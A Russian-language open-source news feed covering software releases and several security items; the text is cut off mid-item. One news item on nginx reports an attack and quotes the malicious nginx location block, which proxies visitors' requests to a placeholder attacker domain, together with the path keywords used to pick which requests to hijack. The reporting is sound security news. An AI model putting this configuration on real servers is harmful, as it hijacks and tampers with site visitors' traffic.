| · | 06.02 | Девятый экспериментальный выпуск среды рабочего стола Orbitiny (11 +1) |

|

Опубликован девятый выпуск среды рабочего стола Orbitiny Desktop, написанной с нуля с использованием фреймворка Qt. Проект пытается совместить некоторые инновационные идеи, которые раньше не встречались в пользовательских окружениях, с традиционными элементами, такими как панель с поддержкой плагинов, меню приложений и рабочий стол, на котором можно размещать ярлыки. Работа пока сосредоточена на запуск в окружениях на базе X-сервера, но в будущем не исключается добавление поддержки Wayland. Код написан на языке C++ и распространяется под лицензией GPL.

Из специфичных для Orbitiny возможностей отмечается: вызов действий через экранные жесты (очерчивание мышью определённого контура на пустой области рабочего стола); метки на пиктограммах (показываются для новых, изменённых, пустых или перемещённых через буфер обмена файлов, а также пустых каталогов); возможность вставки файла одновременно в несколько выбранных каталогов; поддержка размещения содержимого рабочего стола в любом каталоге (не только в $HOME/Desktop); использование отдельных десктоп-каталогов для каждого виртуального рабочего стола и монитора. Список типовых возможностей Orbitiny можно посмотреть в прошлом анонсе.  Среди изменений:

| ||

|

Обсуждение (11 +1) |

Тип: Программы |

| ||

| · | 06.02 | Поставка ОС Aluminium намечена на 2028 год. Поддержка ChromeOS сохранится до 2034 года (12) |

|



В открытый доступ попали новые подробности о продвижении операционной системы Aluminium, развиваемой Google для ноутбуков, мини-ПК и планшетов в соответствии с планом по слиянию платформ Android и Chrome OS. В транскрипции выступления представителя Google на судебном заседании, связанном с антимонопольным разбирательством Министерства юстиции США против Google, упоминается, что поддержка устройств Chromebook с операционной системой ChromeOS продлится до 2034 года, а первые массовые продукты на платформе Aluminium запланированы на 2028 год. При этом тестовые решения на базе Aluminium намерены начать публиковать уже в конце этого года.

В Aluminium преимущественно используется архитектура и компоненты платформы Android, а интерфейс близок к развиваемому в ветке Android 16 десктоп-режиму для больших экранов, позволяющему одновременно работать с окнами нескольких приложений по аналогии с традиционной средой рабочего стола. При этом в платформе также задействованы отдельные системные сервисы, приложения, элементы прошивки, фоновые процессы и библиотеки из ChromeOS, а также перенесённый из Chrome OS интерфейс запуска приложений (Launcher). Из Android задействовано ядро Linux, GKI-модули (Generic Kernel Image), компоненты взаимодействия с оборудованием (HAL), Android Runtime, Android API, часть системных фоновых процессов и библиотек.

| ||

|

Обсуждение (12) |

Тип: К сведению |

| ||

| · | 06.02 | В марте состоятся детско-юношеские соревнования Linux-skills (16 +3) |

|



Открыта регистрация на детско-юношеские соревнования по Linux - "Linux-skills", которые пройдут в рамках фестиваля технического творчества "ТехноКакТУС". Соревнования проводятся в двух номинациях: Alt-skills (ALT Linux) и Calculate-skills (Calculate Linux), в трёх возрастных группах: 10-13 лет, 14-17 лет, 18-22 лет.

С 1 марта по 10 марта 2026 года пройдёт онлайн отборочный этап, на котором участники пройдут тестирование. C 25 марта по 1 апреля 2026 года состоится финал - участникам будет предоставлен доступ к виртуальному стенду, на котором нужно будет настроить сеть и перевести рабочие станции с ОС MS Windows на Linux, после чего выполнить настройку Linux и сетей. В соревнованиях используются дистрибутивы Simply Linux и Calculate Linux, OpenWRT на маршрутизаторах. Финал пройдёт очно на опорных площадках в Москве, Московской области (Щёлково) и Санкт-Петербурге. По запросу участников площадки могут быть организованы и в других городах.

| ||

| · | 05.02 | Nginx 1.29.4 с устранением уязвимости. Атаки, меняющие настройки nginx для перенаправления трафика (14 +8) |

|

Сформирован выпуск основной ветки nginx 1.29.5, в рамках которой продолжается развитие новых возможностей, а также выпуск параллельно поддерживаемой стабильной ветки nginx 1.28.2, в которую вносятся только изменения, связанные с устранением серьёзных ошибок и уязвимостей. В обновлениях устранена уязвимость (CVE-2026-1642), позволяющая атакующему, имеющему возможность вклиниться (MITM) в канал связи между nginx и upstream-сервером, подставить отправляемые клиенту ответы. Проблема затрагивает конфигурации, проксирующие запросы (HTTP 1.x, HTTP/2, gRPC или uWSGI) к вышестоящему серверу с использованием TLS-шифрования.

Помимо уязвимости в выпуске 1.29.5 снижен с "crit" до "info" уровень логгирования SSL-ошибок "ech_required", а также устранено несколько проблем: устранено обращение к уже освобождённой памяти (use-after-free) после переключения на следующий бэкенд gRPC или HTTP/2; решена проблема с отправкой некорректного запроса HTTP/2 после переключения на следующий

upstream-сервер; исправлено разрастание размера ответа с несколькими диапазонами; налажено выставление переменной HTTP_HOST при проксировании к бэкендам FastCGI, SCGI и uwsgi.



Дополнительно можно отметить выявление автоматизированной атаки, которая после успешного взлома серверов ограничивается изменением конфигурации nginx. Взлом осуществляется через неисправленную уязвимость React2Shell в серверных компонентах React на системах с панелями управления хостингом, такими как Baota (BT). Вносимые в конфигурацию nginx изменения перенаправляли запросы к обслуживаемым сайтам на сервер атакующих, который осуществлял подстановку вредоносных изменений в возвращаемый пользователю ответ.

location /%PATH%/ {

set $fullurl "$scheme://$host$request_uri";

rewrite ^/%PATH%/?(.*)$ /index.php?domain=$fullurl&$args break;

proxy_set_header Host [Attacker_Domain];

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto $scheme;

proxy_set_header User-Agent $http_user_agent;

proxy_set_header Referer $http_referer;

proxy_ssl_server_name on;

proxy_pass http://[Attacker_Domain];

}

Таким образом вместо установки руткитов или вредоносного ПО на сервер, организована атака на клиентов, открывающих обслуживаемый на сервере сайт, без непосредственного изменения компонентов сайта на сервере. Атака в основном нацелена на перехват трафика доменов азиатских стран, а также доменов *.edu и *.gov. Через сервер атакующих перенаправляются выборочные запросы, например, содержащие в путях слова "pg", "pgslot", "slot", "game", "casino", "live", "help", "news", "page", "blog", "about", "support" и "info". Атака производится автоматизированно с использованием инструментария, выполняющего поиск и анализ конфигурации nginx, выбор и подстановку шаблона настроек, перезапуск nginx и проверку работы изменённого варианта.

| ||

|

Обсуждение (14 +8) |

Тип: Проблемы безопасности |

| ||

| · | 05.02 | Microsoft развивает открытую систему sandbox-изоляции Litebox (74 +3) |

|



Джеймс Моррис (James Morris), мэйнтенер подсистемы обеспечения безопасности ядра Linux, возглавляющий в компании Microsoft команду "Linux Emerging Technologies", представил проект Litebox, позиционируемый как сфокусированная на безопасности операционная система в форме библиотеки (Library OS). Litebox может использоваться в программах или ядрах как дополнительный слой изоляции, блокирующий доступ к излишней функциональности ядер или API для снижения поверхности атак. Код проекта написан на языке Rust и открыт под лицензией MIT.

Идея "Library OS" в том, что сервисы операционной системы напрямую встраиваются в приложение вместо обращения к внешнему ядру ОС при помощи системных вызовов. В контексте Litebox к приложениям подключается изолирующая прослойка, предоставляющая минимальную платформу, транслирующую запросы к внешнему полнофункциональному программному интерфейсу. В качестве подобных внешних интерфейсов могут выступать ядро Linux, защищённые изолированные окружения OP-TEE (Open Portable Trusted Execution Environment), Webassembly-окружения или стандартная библиотека RustStd.  Формируемая через Litebox минимальная платформа применима для запуска приложений Linux, Windows и FreeBSD, вложенных ядер Linux и LVBS (Linux Virtualization Based Security). В качестве возможных областей применения Litebox упоминается обеспечения запуска немодифицированных Linux-программ в Windows, изоляция выполнения Linux-приложений на системах с ядром Linux, запуск программ поверх AMD SEV SNP для шифрования памяти, выполнение OP-TEE-программ в Linux и изоляция с использованием концепции LVBS. Проект LVBS, представители которого участвуют в разработке Litebox, развивает методы для защиты компонентов ядра Linux, использующие возможности гипервизоров и аппаратной виртуализации. Например, при помощи гипервизора могут изолироваться операции контроля подлинности модулей, верификации, управления доступом к паролям, ключам, структурам ядра и другим критически важным ресурсам. В случае эксплуатации уязвимости и компрометации ядра, атакующий не сможет получит доступ к подобным ресурсам, так как их обработчики выполняются вне текущего уровня привилегий. Litebox рассматривается контексте проекта LVBS как "безопасное ядро", защищающая обычное ядро гостевой системы при помощи аппаратной виртуализации.

| ||

|

Обсуждение (74 +3) |

Тип: К сведению |

| ||

| · | 05.02 | JetBrains переводит IDE IntelliJ на использование Wayland по умолчанию (121 –3) |

|

Компания JetBrains объявила о решении включить по умолчанию поддержку работы с использованием протокола Wayland в интегрированных средах разработки на базе будущего выпуска IntelliJ 2026.1. До релиза протестировать поддержку Wayland можно воспользовавшись EAP-сборками IntelliJ IDEA (Early Access Program). IDE, основанные на IntelliJ, теперь смогут напрямую запускаться в средах рабочего стола на базе Wayland без использования XWayland. Поддержка бэкенда XToolkit для X11 будет оставлена в качестве опции.

Отмечается, что с момента прошлого тестирования прямой работы поверх Wayland в 2024 году, в реализации повышена стабильность работы поверх различных композитных серверов, добавлена функциональность drag-and-drop, обеспечена поддержка методов ввода и обеспечено естественно выглядящее декорирование окон. Из отличий поведения от сборки на базе X11 отмечается отсутствие центрирования или восстановления прошлого положения некоторых окон и диалогов, невозможность выноса некоторых всплывающих окон за пределы основного окна, отдельные несоответствия элементов декодирования окон (заголовок, кнопки управления оконном, тени, скругление углов) активной теме оформления рабочего стола. Разработанный для IntelliJ Wayland-бэкенд WLToolkit открыт под лицензией GPLv2 и включён в состав JetBrainsRuntime (редакция OpenJDK). Со временем подготовленный Wayland-бэкенд может быть перенесён в основной состав OpenJDK. JetBrains также участвует в разработке проекта Wakefield, развивающего компоненты для поддержки Wayland в OpenJDK, позволяющие напрямую запускать графические Java-приложения в окружениях на базе Wayland.

| ||

|

Обсуждение (121 –3) |

Тип: К сведению |

| ||

| · | 05.02 | В VirtualBox добавлена предварительная поддержка работы поверх гипервизора KVM (84 +26) |

|

В репозиторий системы виртуализации VirtualBox добавлены изменения, позволяющие использовать встроенный в ядро Linux гипервизор KVM вместо специфичного модуля ядра VirtualBox (vboxdrv). Реализация подготовлена сотрудниками Oracle и развивается отдельно от набора патчей VirtualBox-KVM, поддерживаемого компанией Cyberus Technology. Отмечается, что Oracle начала работу над KVM-бэкендом несколько лет назад, но из-за нехватки инженерных ресурсов его разработка затянулась.

Начиная с коммита 5cb05ca, бэкэнд KVM находится в более или менее рабочем состоянии, по крайней мере для более "современных" гостевых систем. Старые и экзотические ОС, такие как MS-DOS, ещё не поддерживаются или не оттестированы. Если VirtualBox не может получить доступ к собственным драйверам ядра, он переключится на работу с использованием KVM, если он доступен. Сохранённые состояния между родным гипервизором и KVM должны быть совместимы. Тестовых сборок пока нет, и код доступен только в текущем GIT-срезе. Реализованный бэкенд решит проблемы с запуском VirtualBox в дистрибутивах с поддержкой UEFI Secure Boot, таких как Fedora и RHEL, которые отказываются подписывать сторонние драйверы. Поддержка KVM также позволит запускать VirtualBox в Linux-системах, ещё не поддерживаемых в драйвере vboxdrv, использовать VirtualBox одновременно с другими системами виртуализации на базе KVM и задействовать расширенные механизмы аппаратного ускорения виртуализации, поддерживаемые в KVM, но не применяемые в VirtualBox (например, расширение APICv для виртуализации контроллера прерываний).

| ||

| · | 04.02 | Выпуск набора утилит GNU Coreutils 9.10 (66 +22) |

|

Опубликована стабильная версия набора базовых системных утилит GNU Coreutils 9.10, в состав которого входят такие программы, как sort, cat, chmod, chown, chroot, cp, date, dd, echo, hostname, id, ln и ls.

Ключевые новшества:

| ||

|

Обсуждение (66 +22) |

Тип: Программы |

| ||

| · | 04.02 | Выпуск GCompris 26.0, обучающего набора для детей от 2 до 10 лет (14 +7) |

|





Представлен выпуск GCompris 26.0, свободного обучающего центра для детей дошкольного и младшего школьного возраста. Пакет предоставляет 197 мини-уроков и модулей, предлагающих от простейшего графического редактора, головоломок и клавиатурного тренажера до уроков математики, географии и обучения чтению. GCompris использует библиотеку Qt и развивается сообществом KDE. Готовые сборки сформированы для Linux, macOS, Windows, Raspberry Pi и Android.

Основные изменения:

| ||

|

Обсуждение (14 +7) |

Тип: Программы |

| ||





| · | 04.02 | Выпуск офисного пакета LibreOffice 26.2 (100 +26) |

|











Организация The Document Foundation опубликовала релиз офисного пакета LibreOffice 26.2. Готовые установочные пакеты подготовлены для различных дистрибутивов Linux, Windows и macOS. В версии 26.2 проект прекратил поставляться с меткой "Community" (LibreOffice Community) и

вернулся к поставке просто как LibreOffice.

Ранее метка "Community" добавлялась, чтобы подчеркнуть, что сборка поддерживается энтузиастами и не нацелена на применение на предприятиях. Несколько лет назад наименование LibreOffice Community было введено для более явного разделения с продуктами для предприятий семейства LibreOffice Enterprise, для которых партнёрскими компаниями предоставляется коммерческая поддержка, возможность получать обновления длительное время (LTS) и дополнительные функции, такие как SLA (Service Level Agreements). В конечном счёте решено убрать метку "Community", так как её наличие при загрузке сбивало с толку и вводило пользователей в замешательство - некоторые считали, что это только версия для некоммерческого применения, в то время как она была без ограничений доступна бесплатно всем без исключения, в том числе корпоративным пользователям. Наиболее заметные изменения:

| ||

|

Обсуждение (100 +26) |

Тип: Программы |

| ||

| · | 04.02 | Грегу Кроа-Хартману присуждена премия за вклад в открытое ПО (76 +24) |

|

Европейская академия открытого ПО (EOSA, European Open Source Academy) присудила Грегу Кроа-Хартману (Greg Kroah-Hartman) премию "Excellence in Open Source 2026", вручаемую европейским сообществом за выдающийся вклад в разработку открытого ПО. Грег отвечает за поддержку стабильной и "staging" веток ядра Linux, занимает пост мэйнтейнера в 16 подсистемах ядра, среди которых USB, TTY и Driver core, а также является создателем openSUSE Tumbleweed, udev и инициативы по разработке драйверов для Linux (Linux driver project). Последние годы Грег проживает в Нидерландах.

Помимо главной премии учреждены 4 специальные награды (Special Recognitions), присуждённые 5 участникам:

Европейская академия открытого ПО создана при поддержке Европейской комиссии для популяризации и признания выдающихся людей и организаций, занимающихся развитием открытого программного и аппаратного обеспечения в Европе. Целью является продвижение преимуществ открытых проектов, налаживание сотрудничества и отстаивание общественной и экономической ценности открытых программных и аппаратных технологий. Организация находится на стадии преобразования в независимый некоммерческий фонд, зарегистрированный в Бельгии. Премию вручил Дэниел Cтенберг (Daniel Stenberg), президент Европейской академии открытого ПО, автор утилиты curl и участник рабочих групп IETF, развивающих протоколы HTTP и QUIC. Помимо Дэниела членами академии являются:

| ||

|

Обсуждение (76 +24) |

Тип: К сведению |

| ||

| · | 04.02 | Google переименовал ZetaSQL в GoogleSQL (64 –4) |

|

Компания Google объявила о переименовании SQL-анализатора ZetaSQL в GoogleSQL. Проект развивает инструментарий для разбора и анализа грамматики, семантики, типов, модели данных и функций для языка SQL и диалекта GoogleSQL. Диалект GoogleSQL примечателен возможностью объединения запросов при помощи неименованных каналов (pipe) и применяется в различных продуктах и сервисах Google, среди которых BigQuery, Spanner, F1, BigTable, Dremel и Procella. Код проекта написан на языке С++ и распространяется под лицензией Apache 2.0.

В качестве причины переименования называется унификация под единым брендом названия развиваемого в Google диалекта SQL и связанных с ним библиотек для разбора и парсинга. Предполагается, что переименование ZetaSQL в GoogleSQL уменьшит путаницу и упростит поиск материалов, связанных с технологией GoogleSQL. Репозиторий с открытым кодом ZetaSQL продолжит развиваться той же командой, но под именем GoogleSQL.

| ||

|

Обсуждение (64 –4) |

Тип: К сведению |

| ||

| · | 04.02 | Релиз системы управления коллекцией электронных книг Calibre 9 (60 +9) |

|







Доступен выпуск приложения Calibre 9, автоматизирующего поддержание коллекции электронных книг. Calibre предлагает интерфейсы для навигации по библиотеке, чтения книг, преобразованию форматов, синхронизации с портативными устройствами на которых осуществляется чтение, просмотра новостей о появлении новинок на популярных web-ресурсах. В состав также входит реализация сервера для организации сетевого доступа к домашней коллекции. Код проекта написан на языке Python и распространяется под лицензией GPLv3.

В новой версии:

| ||

|

Обсуждение (60 +9) |

Тип: Программы |

| ||

| · | 03.02 | Выпуск загрузочных прошивок Libreboot 26.01 и Canoeboot 26.01 (61 +14) |

|

Опубликован релиз свободной загрузочной прошивки Libreboot 26.01, который получил статус стабильного выпуска. Проект развивает готовую сборку проекта Coreboot, предоставляющую замену проприетарным прошивкам UEFI и BIOS, отвечающим за инициализации CPU, памяти, периферийных устройств и других компонентов оборудования, с минимизацией бинарных вставок.

Libreboot нацелен на формирование системного окружения, позволяющего обойтись без проприетарного ПО настолько, насколько это возможно, не только на уровне операционной системы, но и прошивки, обеспечивающей загрузку. Libreboot дополняет Coreboot средствами для упрощения применения конечными пользователями, формируя готовый дистрибутив, которым может воспользоваться любой пользователь, не имеющий специальных навыков. По сравнению с прошлым стабильным релизом добавлена поддержка ПК и ноутбуков HP Pro 3500, Topton XE2 N150, ThinkPad T580 и Dell Latitude E7240. Ведётся работа над поддержкой устройств Google Chromebook через интеграцию coreboot-дистрибутива MrChromebox. CoreBoot синхронизирован с репозиторием по состоянию на середину января. С актуальными кодовыми базами синхронизированы компоненты GRUB 2.14, U-Boot, SeaBIOS и flashprog. Оборудование, поддерживаемое в Libreboot:

Также сформирован выпуск проекта Canoeboot 26.01, который позиционируется как полностью свободная сборка Libreboot, соответствующая требованиям Фонда СПО к свободным дистрибутивам. Выпуск Canoeboot основан на версии Libreboot 26.01, из которой удалены компоненты и изменения, не соответствующие критериям Фонда СПО. В новой версии Canoeboot реализована поддержка серии ПК HP Pro 3500 и ноутбука Dell Latitude E7240. Необходимость в создании отдельной сборки Libreboot объясняется тем, что сформированные Фондом СПО требования к свободным дистрибутивам не допускают поставку бинарных прошивок (firmware) и любых бинарных компонентов драйверов. При этом начиная с 2022 года проект Libreboot перешёл на более прагматичные правила использования бинарных компонентов, позволившие заметно расширить спектр поддерживаемого аппаратного обеспечения. Новой целью проекта Libreboot стала поддержка всего оборудования, поддерживаемого в coreboot, за исключением бинарных компонентов, влияющих на безопасность и надёжность (например, в Libreboot используется me_cleaner для отключения Intel ME). При таком подходе Libreboot потерял статус полностью свободного дистрибутива с позиции Фонда Свободного ПО. Устройства, поддерживаемые в Canoeboot:

| ||

|

Обсуждение (61 +14) |

Тип: Программы |

| ||

| · | 03.02 | Выпуск Arti 2.0.0, официальной реализации Tor на языке Rust (44 +16) |

|

Разработчики проекта Tor опубликовали выпуск Arti 2.0.0, официально развиваемого варианта инструментария Tor, написанного на языке Rust. Реализация отмечена как пригодная для использования обычными пользователями и обеспечивающая тот же уровень конфиденциальности, юзабилити и стабильности, что и основная реализация на языке Си. Когда код на Rust достигнет уровня, способного полностью заменить вариант на Си, разработчики намерены придать Arti статус основной реализации Tor и постепенно прекратить сопровождение варианта на Си. Код распространяется под лицензиями Apache 2.0 и MIT.

Arti изначально развивается в форме модульной встраиваемой библиотеки, которую могут использовать различные приложения. При проектировании Arti учтён прошлый опыт разработки Tor, что позволило избежать известных архитектурных проблем, связанных с тем, что реализация на Си вначале была спроектирована как SOCKS-прокси, а уже потом подогнана под другие потребности. Кроме модернизации архитектуры, причиной переписывания Tor на Rust стало желание повысить защищённость кода за счёт использования языка, обеспечивающего безопасную работу с памятью. По оценке разработчиков Tor, использование языка Rust без блоков "unsafe", позволит не допустить появления как минимум половины от всех типичных уязвимостей в проекте. Кроме того, предполагается, что Rust повысит скорость разработки благодаря выразительности языка и строгих гарантий, позволяющих не тратить время на двойные проверки и написание лишнего кода. Значительное изменение номера версии произведено в соответствии с применяемой проектом моделью семантического версионирования и связано с внесением изменений, нарушающих обратную совместимость. Прекращена поддержка настроек proxy.socks_port и proxy.dns_port, ранее объявленных устаревшими, на смену которым пришли настройки 